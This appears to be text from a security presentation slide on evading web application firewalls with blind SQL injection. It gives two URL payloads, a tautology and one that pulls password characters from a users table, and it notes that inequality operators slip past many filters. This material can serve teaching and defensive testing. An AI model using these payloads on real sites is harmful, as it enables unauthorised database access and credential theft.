 Practice of Bypassing WAF: Blind SQL Injection Using logical requests AND/OR The following requests allow one to conduct a successful attack for many WAFs /?id=1+OR+0x50=0x50 /?id=1+and+ascii(lower(mid((select+pwd+from+users+limit+1,1),1,1)))=74 Negation and inequality signs (!=, <>, ) can be used instead of the equality one – It is amazing, but many WAFs miss it.